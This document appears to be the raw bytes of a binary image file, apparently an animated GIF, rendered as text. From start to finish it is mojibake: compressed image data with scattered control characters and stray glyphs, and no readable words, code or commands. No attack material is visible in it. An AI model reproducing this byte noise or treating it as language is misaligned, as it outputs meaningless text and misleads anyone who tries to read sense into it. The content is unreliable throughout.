1"$B�+/[��?Ȱ�~��5-M��b��(ȯۯ��G�2P���ʔf����/	���{�GoqY�X�1|��^`��������禲�/�Hr/���Y��H"��Q,��p���r�1"�C�.D�B���]�2[H��>q(Wmڒ�^sW-y�������y��_bW~���HL�ҙD��r��r��"����>�A�q1�,�x�@1? r[A3�V�#�]�^�$_�]TE�ب�ڒ�9��)X+�+��vr�JC�A�m�XsUs|J�>�4T�4Z��N��A�IO�1/43_*B�4N#T|�7PB=�-_�HD�[��n@  !� � ,   + � �	H��?|��j�ɠÇ#J�H��ŋ3j�ȱ�ǏTq&�(S�\ɲ�˗	d!���	��ϟ@�
�H�ҿJ��HI���P�J�J���pe�,�Ϧ�E��J��ٳ=�	�""�p�ʝ;Q$�M�+���߿�"�/\���l
��W ���#KI8���9r�����ɠC���j�]����[:��k��8�[{���۸5�i)W����M�8���Dz�u6DeƣK��b�Ώ�@$����?"�w��a'^�ӫ��w�������a}���C��骁��'���h���v��wJ;�5(�V��N�u6IvH\X�	�$�Y5|��bk���6�⌀bA�Ѩ�dI���@�A4֎D�5^�HJ�^�Lʵ`�PFL�T���cV��P�Tږ`�)�d�i�h���l���p�)�t�i�x��|��矀*蠄j衈&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,��A�D"�@�T�@Oy��Ao=u�S}Vm$5G�t�X�/���4�3g$�!?�L�2�|���\�� _�ڊ@@�36D�@�07���K434�-t�d6��������� |�w��g
]r��	-�Ճ�J�@��N����%�8d�0��vA�D���{�ل�З>���rc����?���4|�) � p�?��L��?�O3�`O�}�)�t�l�
�8F��?5�!�k��?s���%<��DO�O6�\\ aW���" P�@��O �#�Hq���b �H�c�f0oz̻�?��tS��?�W�����j1��Mn x#���!���o�Q�����@�!�@DG�?�"�f�PA����rd+�C���D�^�'�x6��C6h�idp#A&p�	Ď�
�gB`tb��^3:1�ؘp�H"R���F5��@(QC(d�;l��*W>�e1rB�H�GJ�-�-<��IC�@�!�����b�����K^�� �KcU�
��� AB�7$�H�,[s�]���G
	iB��c�d�
���_F 6��/`�J,er�3�>㵱]�r]����J�0����@��V� ��(z!\�� Bc!)2�A��w)� �2
A�fL�?HARI���H6���
���@��<�Q  �ӲĆz�k^Kh=�06���&L��E|�C#	��Mr\�����x�͠�٧%���*q�<(��JApeH"*�ṯ����˂�R���+0I�*� �miA\!�4�T� $K���4��4�Ҍ��|�)�?�p e��>� ,��5 �"���S��ۛ �i@��l��L"�H�$
�l��?��庵���D���O+.����C�J�X���Q=��7��$pAV����=��W:�4���̩@,�����y�զ�qBB�q ټnY�{��,���X�E5�8�v�nk�� g;���}���@�Qw�I"r�P{�O�нnS�@����q�e<��D�р�A����$�4�\��WɊ�G{�������`�?A�8VӀ�$��A9��kfт=�qS��G}�㺉�6���,����)���+X�b���<�Z��b���S�ry�#T �6`\���eӘ��&���XD�q	4��z���2a������ɠ�?���5�w��t��#�S����w��f�7�N8��vF��a�V �-�@`HR {��k-�� �l�[�v<�Ը ��w�wj�H��;��I��\�ZѐS���e���в@�6F��S��4z0�4L�/&���<"�B����M�BVsJ���sE��t칶��pR�m�u���F,�󂌭��6(�wBo?��O��N|\�|�ۊM�b��t��l�hv!�,����x�/��i�b�L>/A(; #{pW�R+������?" �G��(^w�DC� <��?�cL�ZڠV����v�Һ����iL����y�o�}x� r\��@A .W�a�@`eV�����G���z||�9=/ɇ�� ��poF�#�y:�B H��N����!�2ޢn�[�U��I�iw���WL��]�K��w��ͯ�~~ӭ���F���k=�� 9��z/Ek��FX݅�B&dN&G�v�EF�M�t��P0f`WQ�g{�xG�O�E]�6y��tQgtuGo��~a��7�`��|e僽56�pzLtD���+��+ S+@��jRV�N��QFOfR��
\8|PQ|��v���� �`t1F.(� �0���g��&������ {B�x+u����x���6��y��oJ�7e#4 P��S0L؄qe�XkU�S���}� d��d�`Rg6G0 ` b�a ��vq�ǁ0�!����X����u��su���W��ǆ�]��A����	�W�6
7�qV6� ������U���]��d��{Ɣ���,��(��(Zn�ro��
��i4Ȉ!�00�����@�@c`���y�JXw�h���錘�|gӏ S��-ЍSЍ��1)�0�6鉪����m#%d�{tS`���x|�%Z�p6?xgk� �Q�Vɐ��`�S���h~F7�� � � ��~` ��6��1�񇈩�� }qS�e����^~)�1Yh�PW68�uv�`v\�L8%�*p���`&)�8����
: �'�'��� ��	ڠ�����y��c� *Л��OA��v �c�j	�i��ɜ������)���Tʰ�����|���۩����� �`�}�e뀞�)�Y�� 2Y�vXh�H�rA)�d� ,w�1���c�� �p����	�� �������8���ٜ��Q��)�!X�X�)�ձ�`Q�р�4ڜu�]���١���  О@*�i��	��I�[&�)�0�v(e-0����L�8SkH�(�Z��P�p'�����6�� ����
��v�
*p�e䢅�;'j��S����'�Ց&�J�/j�0�a�v�xs�;,���*	0З1	�Xh���0���pe��e4Y�r�7Ɔ_G�B5Sb�`��G%y�q�������ʬ˪��!���0	ޠ��	 S��si�	��ա���,
 :�(:�I�@�@��ʨ�J����I�ڡ�J�;-�Թ�:Zԙ�=�0	NJ
��� -�p�P��;���Y�X��dU�t Ѱ�*A��`�z'm�Y�6���ə�5��5ʲ����08Ǣ,Z��^D����XQ���Q�D����J��{�Y��
{�:)J�˨a˳�ʴ���K
-��JK��1;n[�
˳�y l�^+�8�F8�f� 
C��PB8�����C��Z����v��?;�b�?�A��J��Y6@��p����Z��� ���J�1��:����':�����j�������[��J��k�Tؓ?�aA���@5ngHq
���W*������JK��Z�N��@k�I���y0��{&j�~p=���*�P�P<�\�|��ɉ�I��^˰S����K�z������K���|�Ӡ�G�v�
  ��Y(=���s��S�pv(�p:��`�����Fk�K�ꚜWK����`��a���vp����^Y<�����+��`����Z��!����
��i̾��^#{q�_�U�aî(�~� �Ad`��`��E��[�^��W��|d{�����|����@�Q�K�n��a�CA��� U,L��~�ęz L���j���:�F��� ��{��������d�yf^TL0�ǝ%5�l\��,Z���h�°����{�\��|��lβ[�<)�<���C�Q�ΐl�P� E� `\0��<̀�=�`\�΅���J�P� �<��<�\ѫ[��ɍ���ƀ5G��/���G���AB/T�c`��3�J��s{��>m��|˛����Ɍ��,+g���i,�	]���	]�VM��[�l?]������{��K�+��l�-����-z �e�d�PL]�*7�Y�:%5L�C`�%�P^��-a��[�A��+�=�p�<3z��p�İي��L��ٝ-ڥ=ڦMڞ�����<��_]�a��e-��\�M��dk��j.r'5Y{�֌��Sz�M�䔈������i�<�J���*���i���Z��	�<����{������n�������`-������&*
��^ͫ@Z��!���7�Y-�f���0گ
m����T��p�P�˾���L���ʪ��`����oM���pΕ;���,��M�
��M̩���}�=��� ���śX�T�<-��~`�G���<6i�0��y����,� �#�d��c.�� >k�#�>��s.�F;�K���ՠ]�Nl��{�� ��qڈ���m����M>�<�@.�@�,�È���8�mS&�,=.=�N�cT�6�����گ��ӟ��
��L��������-��̢�����ܻM�;��P�f�������虽�Q�iܒØ}$ G
d
Q
��	2Q�m -�Y�=3=HZ>o<�˰�#� ��<(��-q�aQ�������O�L��=�����k��䘭Ե<�s���y����-���
�`o	E��.W���u�-���\����l��P ڢ0�M�j)����@�B?�@��d+�����[$,~0�Z��R/�<��h�ڇ*�ʩ� =�n{�к���R=����p S��- ���pGE�CG��~=
�tA����`չ�:N���,��XO�������@���:�����V�^��,�'��]����l��ֳ���s9������x���e9 ��u�CP�Q�d�7L���2�Mv��Kǹ������8��Q���ɯ��<����O��\e\̐��_����=��k�ڪ�`?��Ϝͮ�^����@ �T0�=��c�/ܲD5԰��hѣ�f�� 0 P�<��ٹN7��0�����P�_!�A�~Z�(П�8��f��X���p��#�h;�r��S,ׁ�1�iq���m�ݙ�!ۆ��� �*��F�mKv��Y�֬�8�������G��3�3p��J�([2\��Ś5mf 1�ee�fX�A����q���l��2����?��F+~7x��iw3��ٽ���������Щ3޲���x!8�
4���׸�d�3s��h�D�!�)&���&�"�9�"���p�#fҒ�"����z�h)�.��+�z����jĽ���'��"���������*(�����5b@@jC��i��f蛯����l�ɬ�o"�$г� h�s�i�%�R�(����>���7���N8���
���<��#�B�\��Q=�	47�]�����,���!���*f�K�9��)��,"��S��4�{8�uV�,b�V\9XU'�sr�$�3�����mȏp�l��R�Nkh&'	�<��b@Ϊl�v\r����s�!�L�0x�J�D�|�	E����#}S��ֺ��*f��P'��
+��,Q�S�
�R�Hb��f`�B �A�Ο�cH�(3��ˤ䯪�:��h2��N�A0A�i&;@@̷w�,�N/��p�����(�����f6�.+��9��7'���b�c�T�Z$�O�2(Zy�q'X4��([֬#�.��#h�ev�fo�f����	Zf:¥�.�˭�0'�_�J���`��퍺F��\���䊻������b�膂��=b�bF�X��N�T�vA��tY�c��L�b��� �70��(Zw6�����g��	�N_[�s�6�赱����`#:�u/��C��DY�_^t�?���6������[�A�o�Ė�ح)����d���	"K�1e\VI(|�k���Q>`��*�( ��I�vz��:�D�,����Ĕ#�ƈ<�S�V��6�y�EU���O/	A�Phc#���s
��!/��5��=�<)edX�Sh��Ѧ@�+�9�>@nb�h��0��7�p��bǯ��� =��ۺ֞z�*�*O�pč�:����1ΦQ��Q�v3�͊Gr$�|s$�\(o�Y� 6�7)5F?T��=r����J��W�ǵ}��&TP���lEc� �6!�T���dy�қ{���$�)�� �����^^��y�
�f$�2F�J�:!�ۭ�%�(S�h�"WL�P&pĚ^bQҼ�*P�J�W�V�d��� a�����S�N�fH���)��L����;3�K��ŵѵ/'|(�m@�� �7�:)X��i��\����)��Fo����"z�X4f�GF�X����)��s��|$EM'��͝��!<�a_��èI�D��Z���J�}�]�t�):%G��VIg],���K�3�@%(:���iɟ��;[�w��$�3D`"r���f,���_"�U�h
[�m��4��>�r
G�+Z"yW�x
(�t�J!���_y���B!�
Q6�%[�87����+�@�de�H*�����lu�tr�7B�N������*e�iE�ZFV��!��<�X4� ���(p;�M��O\�T�٫�ӱ$8�	 ��V��U�G�oal��4��Z
���[�ZQļ�Da��B�P��� �hj��-B>;�Ejy��	&�I�*M�ҋ�̬��yęu�)��R�C�`�?d8�M.b��j�xI��j'Sp@�O����idNV�Tӽ�����{���ᨈ�<�G��M�	�]rt�t؅B�(���~�Dy V� �ڐ�#��2G\�0_Ņ�z�E���l��Z��q��'dǉsr9�_T˵>w�`�G ���6�w�*2�p�nY�~�K�c�N��7e�P�E��������e�!�S4�?X�$8j�"�a��1����,�c�;�
qD<�٘�/���͹E9QN���C���sC�}�唴+W�u�1�rl��V��5AgZHY�;[�H����ۓ=�0ߙ�=Л�d�ʱ>�0
��1�ᅫ�9�����0�r,;g��$]/����b�a
hXA%йdu�6A9���nY���	�;��U@���嬍[�E$�����X�)�]YJ��fw�T�+�1p1�5�؃�k/����?�e؏�����r_3�:w�^۝���S���~��7z��W<m)R$C��DZy�Gٰ��~YҪW<�Mҩ�v�����Bv
��� j(ʼK�bF)3ѳ�E�����Y��Q�;����Q���+,���x�7���b�
� v�N��A�{�7��z�s�� pE`p��5+���\��;��
X�P(��hs��R,�x7&$
1�"$�"Z�yv)?�ɘh`%Q�^�?�@�W�-��/˽1;@`h�5̆�7����$�
:�&���.l<ĝ<��U�=(�)P��)8�H�7�� Y�p�3v8�I��p�e��C�y� ;7�A�����CO�7@���DW�CWd�t���ȟ쐬�87(!ƀ:#��s�����٣�������*�J"'I��Jڗ"�$�X�hh�)��P�I��dh�H��9h4�	��k�dM�������_����G|�G��g�$����sFh|Fv!��s
k�>P������	�X0���=X�*���-�3��d��6t�Y�p�����K,���+��q9Ip�d��dІ����4��[(N)�p ��@Ka ���R{��\@}���G'/KY������,�4�� �X�N�	���N���j�@q
����_�:�2d)=��#�k�r!��!Ő��̆��'�l�Y|�X���h�1GqL�I�>��8�2r䘆�p v0ʆ`aЄ֔�J��h�}�ʆ�=�H����VJ�k�U��K�!�M� B
+�٪3� X��b�N�z������������j��5�̆VP�lȆ_(��j%�,
ڋ �r N�a�	 �����̆� q>�L�	�|�	X�\�u 9մĤ���)U�H���G}d�
��aX���EsUHT@FH�v2��ÛS���Y��kX �3�P�P˫Ж� >�1�	0�+Ï���[O-�2��!q(L�s�_��_��_��t��(H�t�m@S�4� 1%S4=�t�:Մy�(�H�yX�(�Ɔ>T�+�1 x�4��E]TQ8 QHo���� �����`�KtMj  I��Qŀ�H�PH����`�U]�t� [��t��5s�GH��`ŀ(�bu�P�duH��s��HQq�f���P��X��܀��h�@���!s��ݺ�a�<z�X��:+]�,��۾�lO8x�TЄ�M��:��E:�M�>;��yx�yP�3�����A��@��t|9���F]���L-Y�(�D�	E�K�HF�YF�Y��uU���D`U�`H���ن]35S3a`M��U{)�:ɓ$)��Vً��=l$me�PKl�(��`ڿ�8)5 g�ː|�z+`Pφ�irZ���`����>p�[w�[����e6�����L�Ѐ�cR�>x�>H�H�Q��X� Y�u K��uȁ	MJ�d��d�H`�Eh�E`����V]��mՆX]6C]�]�5+]
m3��M�Z�Ոۆ�Y����i5_����*�囓�Ha�(�H�3\�<��	��!^+jb�*���7d�x�}��}��������t����@\D9o ��{��ʵ\�M�ɝ\��b8�)�\L����<J� Z�X��Q��`n���`��
�!�h��AP��͈Uu]�r(��K�UN(aR3+�����4O���8�ǉ#���Zb%~ۆ�_m�S?]��� ��y(���Y�"����˵������)h��b����A �e�u`N�`�P�}�H]�`�n�e�ֵ]��ݢ��5�
^F��YaIV�Y0^�]ƫ�a�-�c�q�Ώp���? �w`�)���d��\�$^b'��7���e��b����E�r+�r9I(Uo����@S�1��$`˝��Mc5V� �� �k�c;�c���Ե�.���6�]�����r��D�M�(0x�&v�?{v%M�|� _�ْ-�!�����;�����:��*e[#��?߷�+��_�@q؆��_�m�X �+�/�X� I0�c.U�܆x�ef�m�b�iC,�od�v���;��X����r.��U]F�?��n��V-�v���gH��8��b�gv���*��԰K_�#��-��`1�R���y��u8��5L�菠k��_,$B�.���>�mi3��>H�$�I�^\�^����,j�F��K��<f��Nd��>�c?V�6�`�U�qV]�X@CC����L09�m�����{��������вC!�j��[�pW�+��-r����~g���`�n�X>[e�Q�@���" ���0�fV�ff��V�0M���PȞ�[�j���i������f3?f_�]B��L d
�Y9҈-+��PZ#苂�`:ay���cR뀖�У�1h*���6n]�a�S>@�!q�5G�h�v��7���%B8�m���U0f�	M�hf-H���h��]W��b � ����������cO��6�V������M��(��,����޾m߶���bD���?Gg��-@gj8�LF6\��q����{��s��\��r���O>L�O�Lg"��f^l%g�����@KTW�W �)'���l��r�& �����?�`���Q@CxUY{�)q�'��P�9�m�(�;/�'E�@/�2��R	o�"��+�q73��vU���<^���pww����D�\ͅ���P�(P��o���^��
�[�c�f��`_;�uu����.^3/�4�G�3�:��)���rR?���p�:a��d7��?_�lߐ�*OjY��E��w�K�]��y(�$ a��Mp���@F�EȄ�(���i�f��l̶lͮ�L�E�դ�Fh]���h�A�a׵�D@�`{+����xk�-Sk�q����x�x�˰��<hiy=R��5t�0����#��@�ym>g��߶��P�p�Η���DX������HH3���E0��J�D��7sD�ܔj���������b9!ѣ�*�ɐ:��s��j'hb2|4Tw�(d=<O``�qN]mf�a��p��;�s�|�	��a{��|�/��0{����o�F�D���g{b��W��gh����Z%����C��h��Ŋ	R((#Ȏ�h�c��*W�l��%A�(X3ؿK��� @�_��
&l�r�ēGV|��c��\�H`"D�
fݪ��ʭa�}E4�,"C�^M�P Ղ$d�`G���*��ɒp?^�,�ĊN�T�'�E���W�D�L!N.ߗm���KV �j!J�5+b��ɮ}��i�/�&�뻲A�|7:<��T���B\�\`@ !� � ,   , � �	H��?A�)C����#J�H��ŋ3j�ȱ�Ǐ !�@�D!S�\ɲ�˗0;2d1�AJ�>�,�ϟ@�
z��p��n��P �F/�J��ի���SS$M
[ֳhӪMY	п�\���Ǣ�ӈsͮ�˷��n�P&���I�]̸qжm���&Mǘ3k����S���)��`�ͨS��(�&h�t�!�X �ոsk�FP�S��I
�|�����8�T���K=<��Ц�ɳkO54��2	�Ի��y�&A_p����PEDƳ�C�����h�?�a��~x�X�����W�A=U���_hf��@8��`"�m(b~�H݈(.H�e��TF?���ȵ\ĭb"�<��a�@f�S-��&� D �|���p��c�	0 �X6��R�	e���	&�di&f���?d��&_�(YIA � Еo払 iD �������@�@T��6�R�@��?�Y�o�f
R���Xm�T�d�&���^iv4EI�Z�"��z�IHtA�lE����?î)A*���,`�Z�V���֜%u��>��i�P���ۯE�k4$���;nA�4��]� K�[h�i�����Ļ��9lDZ�*���p+R	+���ơ�� �/DnY۫����� T��U�nR�m4��s�r����c��*�ȜÚ�n�>/Y3�-dn��2�(G'���[�"� H"�>�ݴ�Ow�p�O�Zm�FK�6o��]�g�����Z��b=��y���n�-�� 8 X�sA��nA����2���q�g+9�Gع2��nD�����&�?�����*� ~qA�2;��������?���@��+|�d�@��r���.�)߀�];��B-xD� �����!P"�$b����E��_���Z���d��C �$���,"L#�������"2���s���� �����&��QLD>��,�;Ԏ� �7n OC!AV@w�� ���@� aư<Kȕ�FW�wAL �]%�5�(���XD�E�#"1	�z�A$G��=D�;�Y���R�*nH�(�a1��AA���)�%h�2�
��D���cv� >%j�^[�]Dܲ��<W��D1��� ��c�H���|���(.H�v�q`�[�B�N�!�lO���H��q#v�\`�.�u� ��	B�\"'Z�
�/+�ikN$E�EIL o��t��qU����(@p vnj����1�H̑ �$gj ��@�em�� �֮_2B<���T�v��a;$W67l�b }`�4��Ƅj�f`EX)P�� q���?& �L�s�B=����#ӄ
�I@(���G*��4д<�{�D�K��Cl�� =�jT�
$�Ce�v�XU7�E�iCb�o�[U�A�K����������􄚰 �_�q Ӱ��9t�u3�ZO��>�5����?nA�{V5�Rٴn�W�Ag%�W�RxM %�Lez�̈́�^��j�h��m�i��
|��L���(H)�����.`_O#��bt2�@�����/�2ȱ��9Afc��J��Y��ë!�uWƛ�[�J*Ԅ�ܻut +��/���9�^�zȱ��׉P"��ED�	_䓿~Q�ňC@�O������2Q�τ��"�	a嘑���a�0�5@Jd��8ez��%m�"��ȵ8j����D��`�%WnAOS�ȘyX�$��0�+��9-Q�H��'�v�S��JEzK�EX��V���� *�̩����K;�b4o'��!��u��n�����"�hXT�-��r�v-"((fp��""g4f��3��T���-��H4�Ԛ�J�IK����4G��#�:(�������EN���y�Z
�,�����!q�-ɒ�p[6Ǯ�]��.�'��@����n6P�J�r#�w�.�<�bP���c0N��D�ʈ����bkq�$��Ra��h~�sb��,n�t�S���]o�$����l"�(��'g�=��
D����!�E[����8K�IL?%Ϝ��VZ�΁P�ԨDNn��2w�r����xٝ��@�i�Y x@o=��'�%5���\zj�]%{	7�9�9��c���M��E��� DN��d�0��Pw@����F��Oh�WvQ�ge�@z.�D}"�iD�tŷ["]4�0������?z��1��H�=�t�Mc_�:��g�n��3x�w{Z�wt��6�IfO�� ةigSI��lD���8�����K�7ݙ�XQ7�`����� �ra
D�h���8:���P�b��{k���Mgw���H� C�Qq���S��GG#+�H,M�w��\B7	��1�!~c���P�R��)�|"F�} ��T�{��R��?��n�@T�@Z��{�s:dA?���F�������V�B�Vm�hb�K06&��w
M�*��Y�|s Đ�&_F(ID#
��a� ��I��	�w
�p
��`��؄�`?�m��F$}��/��{6�v	�p�A��&#XԄa��P���28��3�3=K�6��W�Cg���	q
;!j8���Q:Z�B[ax�+!�yG��	�`�h�Ը�T(��Æ�ыGw�K�bxzcTF{3Z 6��(,hfhM���W�Ȇ�h{��u�h��]O�� �XT�W��ܘ��"��KDxC�}`CH���Ëы�萪��Kw ���d����
hM����V(��Ba��R��Nfm�rq�*F�6�*�/Zp8#@.�B�F��x� �A�D<��3O��b�F*�B�VY`�;w�h��{�7��K��	9��Q8�Y���|Ö���?�e06��()x9�zi��D*��(���ch�Ux"a�3	��٘|�C�EL��2����7��
Cِ�9s;�h9�œ=FK}pZ,�E��P�qJH�G��d��N.���`d6�q�fH�2���)`Z�Ò�^s��DVLc!#�#�f��x��4��D �Oޅ3��A�4L9�u�!��x��
��p
�����;��g���J=SA
� .(�*�����)�����CZ�)�iE=�0u9����)�:�����)KP�Ѡ;�����4��XZ�� t�w�1���<�C>�/|�^5c��t��v1=��6���X��t��HnJO�e�pN�9Coquy�k-8�)��Y�jJ����U��q��i�  d��s ����=
T��8�
A��*O��O'5��`v�^��%S�
�����*����b�z�2�P(�<}� �G��Ia�S��(�c5��R�F�]�s;*#tbA���8����.ѲKg�G�r��hQ��8�iڋ����7�vA�r.�h�@���@�:������c�׃-[3HSz�Й��A�x�f������<�%�Aj��C�1�r��9�����ʣͲ��_�MH�>�(O� ��*�XT�
��o9V}���i1g��@�G������!+����䳒l�*2)�Y�;��3�)�Q���:ó��@�9�f*�3k��"�����x	{�� �i�d��~���3/�W�$
������ W���w�u�L1����[��F[[�I�Z@
�	�}�=�ɍ[�����@�8���F/ȋ�w�j���K�z��z�~л(���,EP��+y{�g��c�ˣ&�^�~��E�����K��)!�z��Y���zi &�&` ��K��+����P6 �L���K��ʪ�Z�{��	   �ka ��@�,|K@� ��:��q�R����*���/��,��aF����V�8�B[���A�~`�\��,E�,�R7,�(����z��	���p���z�1L�-!#_yt��T��� 'a�� ��&��i��ɰ�V,��0�}��(����[\�2�1����y�[�SI'�l<P)\,���1\���=(�	
��"	 X��\�� ��1,/������3����� p�,���1������8��g�j�~����йoñ[�L�h� �+'��e�L�� �!��ʌ[�=�80x�
l��l�=��1�El �L�n���
8�B�[��3I�f�)�뜼���W�m�Q k%=[
��:Z����~�Ω������!��\�����kE�	� i�x���т��������  ��l�<@�Ѱ[���aIk�Wd˗���h�|<����O�)�|��|[-8Psֲ��w,�Jm��Ө��l��<a�\�����L^-�Kg����݈�{����l��T�5p 
e+�p'Z�1�n�˪,���,�MCSܧ�����k-����C�ŝ}ۜ���
V�=̰*mٚ��i��X<���ֺ�����Aׯ������RI��{��A�M{@���l�Ż|.-������Kq�Q*��`�F����|mم{��Y����l���=Ն-��L���-�������f�����9�l��~�/~ᚋ�1��)�,�[d�8j��[�ԍ�!�(+~�!��j�}�n��R��<�!�X���Z�:ń��aH^��
M]ɼ�ǆ�	.����+�kht�Р������+�,����˔�n����ǝ�<�C��.5 vً4����nK����-�.���1ó���2��{rjt���lIN��ޜ��J�18�T.�0.�p�S׍��4�*�X+6pA	y��焾���BXؾ��o=؝��ۼ��}���Y����Fd����x�y,�����|������X�W�,X���;�ɿħ�Gʃ>����m�m(�.>ۃ��j� 	߿_L�3˱��?���<�������T�o�+�6m�߀��S�� ��(a��ӭ��� ����o;��I���͍JN��q���/^�,�=!����Bo�^�K1�1�*?��`�����W��i��y�˺.��a߮��0M�ܽ������t��:>��eN�������f耿��]A?�Ҽ���}�����,��@��6O�q�󂜹M���2~���l�����L��a
E�����+N���l;O�Lț=�b/�/���	����|� ��E��O�p�F��.O�)��g�6��(��o��A?�M)��8��_��m�����*��(��	�����cGA�Z}$Y��I�)U�d���˖4��_�6oj ���f�T���@�7(��/�B5�P�Q��jmu($֏�J%R�_)�4g��֏Zv5�Q��`���w������h��P�?�5�i��f?8��_�����)�!����ո֠0�}	�$̗�F
G!�{h��?С5*;�Ut^����i��;��@�N����R�&�"�?��l����%p����*r�[�#	��Q�R�\�VH�b����+�1�+�Do@	��>��&�g8I�K9�6L'�s�N�����H���2H"�0�L!\�l#D�H=��ꪫ�M��@��#��%ZN{-5���៴��$���� m���ІDO7
D�Z4��0��-Q�䀌2dɸ�*���
(�:�g1����!�����"l�Ԇ�S%�Z�,����@�zӲG�lϤ���K��hʴyK�#y�ʶ�B"P@�\7�v���2��>b����$���"EzT�D�k3��<�TH'�h�g��JJJ���)*2��'�sJ4�)�>PA��$�hJ�*�4��,��+_AM=�,J-IH�3(�$��H+�x5X�!3�`C6��k����p�6m��e�l 埙=�d�k����4��֠n3$W'u�ä���f:����5(�f2���(2Ȇ�"�O(��a�F�m`��B{����ӓAD+�:S!O�D���4�X���$Y4�sYfS�Qf���V�<w�٢<��=��	�L4�@or��
2� �B�>h�/��"8�Z!OB$�#q�˽�65��>J�l�F�Hy�zO����2�6O8�'����
�0PAv�L
�}�f�_�e���r�v�����ȶ�;���Ü�)'�)�����	t�b(��� �gH �^��q]���#y	/"Q� 1��"���w1��P$�1
G���"e��Bv�(D)�@
���!ʢp��@��T�Ѓ;�G�4B����~+��4�3�@b�iX����9B)��.7��iс�AҔ| "1�	���XT�tӷ^����>B��#�8��BfɽeҒ��&ns��@� ;��H�Qlˏ�3��X��&J�N�_G��,v18���w�1v���B��-� "IO�5EF]�bZ���N�X�u�@`D�h�1��(���&��*/%$�-Î���s�['-9½qrp��G ��OA�M{n	��⊙�~le,�ؑey����?��4x#�+X��X�r���ͨ���Y�gA�_¹�X$01@b��u�+:�ҩE��K6�uPQ#�����$��E%F�,��T}���DC�ГYpjأ������fY�yV���
IkYj�V��-�X��qQRx�kMբ7�q�\Į�h�aX��#-��$2Z�*���#c#�H̕b�s��Ju͑�
��&�Y֏,�
��@75BD�`�6H9�#���%!1�m6�۰��Ll��o����S#�<+�P����G:�
��/��dhG-��N" T�H�z`Q/�ձ��D-:�}Y�Ak)X  @�t�0	mQ���5��%�&T���ZD}���%�YC�j�%�jG����64o�H%+<\�3�d�%M|�3�5���E����<�x�?ء�����A�kѻ�� ~U=�{�;aN�A���q�3rHC8�#�6�Ӳ�u�X��h�Ȣt���z�/�`�?�a�"7�>��t�k�w���1JމH
�=��kG1F$��(FmGO�g�E�J�i@Q# �%d�#�y����F�q���˴pV���	}��H��q�0���8�\F�@_3���o��b�x��P���瓰��(\��jm
�ª_ɋ[�B��XĢ�� �+Ѐz�n���4�]���#�L��%�H��R��ԝP��OrbC����u�w� 2�󵕋�~�8�hMq���b���#,Fn[���Z���dh~-��U�a��u����VC�\fS��"��l�(3� �&'	������<�
	B:�n�d�CԈ@2���r�_e��z��#��&9q�I3��[ܧ�l9��	O +x������+H`[�h��X4�_3m�#�&k�N��4��Ԇ1�E:qՓk���0H:�P]mh�ڈ�$"�W��c�%�/NI��=㷇�^H��yo��8<2
F8`�ol���ڰ�Ǯa���� �~Ņ������ ��J�f �c�0�,35�y�<�P/���aka��6\�jȺ8/�:9ӽ�9����C���z�gS�Զ�0�V0>M0�)��X>���d��+��KA�2<Z�9��)�*z��J��<�1������p�p�s�?�);	kؿ��Eh���:E�N�?+�;s5�3���  @ p���B/C1L	��6,�Y���  � ��8d4��A��up�I ))�;��:,�+\��C�%?�J� ���	1B���s �;�n0k��G�E�1p�AhBE�C�{�����X� W� 1$9?P@���E@P^�E_�E`F>�E]��[���X� X�YdŻـ
p�i������AxC��AX�r p�;�C��l��î '�#��ѫ�22D�"2҈�J�A�����\ kT��s�ϙ�"����D��pxp8c�hBNX���)x�Ui��E@�[I@�>�Fб@0�pPI�HɖT��E��I��I�XI@��H]�H]$I�1XP�hɞUزp ƒ�pdʥ\J���<\����s��uLA�rA�BD`"�n!��3��<�bİ���X
u���ڄY�K�t�MTpx�8v8���,A��@؀�UF^��I�tɔ�E6y���\bH���b Ib0����͕M�4�ԬI�(˕��h��L��L��˄\�͏tM@��*����>��I�J�k�����A�N��vlZ���Ѵ	&�z�J�bB�����Ak���0wx:`8Ⱥ�KS�MXHϏ���D���$�ɣLX���Ȟ,PUX�ˌI���\T&����M�dЏHI�����̚M�4Je�{���M�PIh�,���I]< z� ��\P@8�����	�0,�,-���7�a��2FT����P?�������!�����5J.�R-��4�pP�����I��P��4Q~S����pXPc�I���:uQ<�L\�P?�P��6��ɜL]�P���6��\�" ӕ��[�W`(F�`�C�HȢ�,�R�0"�<�7� �@9��0����W��^�m�K���0-T�����,M
ӛ�I�D�]V��L�d&a�p� h)�|�=�5��ɛ�L`�{���4M���\���d����<��@��a}IM������U@�(����oș	���K�|��V-O �(؂=���h��"� F5���̎(J�?�L�\�DUI�����P
�Tb� �-�{��@ƜhU��h��B(fpV��Y��Y��Yf��B` �ӑ-Y���u͚�{Z��P�u׈Vp�I
��͌W ���*2�02� &�I�D�C!؃U�]�)s ��� �̘�P��W6����o%͟eӔ��\,�9�Y�倏��T�,��XtM�{ ܘ�،�V� �-9͢EMϽ�EEW�U����h5Mh���9Lk*&�>\0Ք�����0 �@5YU�R�1��
du�	�S�����p��%��LM�5�����PT�L�m\�E�p`��d �u�E�P�$��U�58Y��ؠ5�L�Ӥ-�H�ӎE�껟��,{��e�~<���E�'�?�(���1C�@��`���_j���KZ��Yf0Տ�\V���M�mZ�Ո��H�e`�ֈ�a���5f��_���%�\� 9%T@�\��B.Yh_�Հ����U ���]�9K�H�g2��P�:j�J�@M�����\6nc6&�>�^�I͜a�p޸=�l������&�cAd�� 6��7�\EN�p�L͵�	. ڏ%�H�fI$����9-Rc�I���۴�-`T�A�-�j"��4��(�[�n���LI��a��I��?FdB��uɢ$b�fn�6Uxfgf�j�fk�fj>V������e�\� gEUr6\@�&�s�y3�i�Wz��+��&���`�=Xr�B!	܄"�[LF)U�_Fg��\k��ƕTjb/�Џ�d ����.�O�>T6}h��^�����[<��=�Xߘ�T�����;���j��k?� &�8��2X�X�G섄l�k����`g%d��a����\=b�VZ���j�߮>^��ɨ�����5��iD�j&f�d��V���v� 璸�{`�N_
